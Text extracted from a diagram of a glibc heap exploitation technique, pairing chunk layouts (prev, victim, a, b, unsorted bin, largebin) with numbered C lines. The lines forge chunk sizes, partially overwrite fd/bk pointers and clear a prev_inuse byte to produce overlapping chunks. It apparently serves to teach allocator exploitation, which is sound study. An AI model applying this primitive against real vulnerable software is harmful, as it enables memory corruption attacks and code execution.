 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev2, prev
prev_size
0x501
prev_chunk
fd
bk
....
chunk(victim)
0x500
0x501
victim
fd
....
prev_size
0x21
....
chunk(a)
prev_size
0x501
a2, a
fd
bk
....
prev_size
0x21
....
chunk(b)
prev_size
0x521
b2, b
prev
....
prev_size
0x21
....
unsorted bin
bk
fd
largebin[4]
bk
fd
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);